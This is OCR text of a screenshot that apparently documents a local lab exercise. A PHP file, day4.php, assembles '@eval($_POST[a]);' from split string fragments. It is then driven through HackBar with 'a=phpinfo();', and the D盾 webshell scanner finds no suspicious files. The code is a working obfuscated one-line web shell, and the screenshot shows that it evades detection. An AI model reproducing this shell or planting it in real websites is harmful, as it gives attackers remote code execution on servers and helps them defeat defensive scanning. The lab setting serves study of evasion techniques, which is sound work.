 phpinfo()
不安全 | php.local/day4.php
安全论坛 大牛博客 在线工具 CTF工具 漏洞搜集 程序员社区 开发文档
PHP Version 5.6.27
System Window
Build Date Oct 14 2
Compiler MSVC11
Architecture x86
Configure Command cscript /
isapi" "--
oci=c:\p
sdk\orac
"--enabl
Server API CGI/Fast
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Wind
Loaded Configuration File D:\phpS
HackBar Elements Console Sources Network Performance Memory Application
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI
URL
http://php.local/day4.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
a=phpinfo();
test [E:\code\php\test] - ...\day4.php [test] - PhpStorm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
test day4.php
1: Project
Project
test E:\code\php\test
calc.php
day3.php
day3_test.php
day4.php
index.php
test.php
External Libraries
Scratches and Consoles
7: Structure
2: Favorites
day4.php
1 <?php
2 function sys(){
3 return 'al($_';
4 }
5 eval('@ev'.sys().'POST[a]);');
6
D盾 v2.1.5.2 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:10 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间